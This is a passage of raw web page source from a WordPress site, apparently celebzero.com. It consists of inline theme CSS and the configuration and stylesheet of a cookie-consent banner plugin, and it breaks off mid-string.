a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="7cfad51b9260a25656527127-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); 